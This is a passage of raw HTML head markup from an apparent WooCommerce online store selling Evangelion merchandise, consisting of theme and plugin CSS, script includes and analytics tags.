.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/8805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=8805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-hoodie-eva-impact-hoodie-tp291%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-hoodie-eva-impact-hoodie-tp291%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper 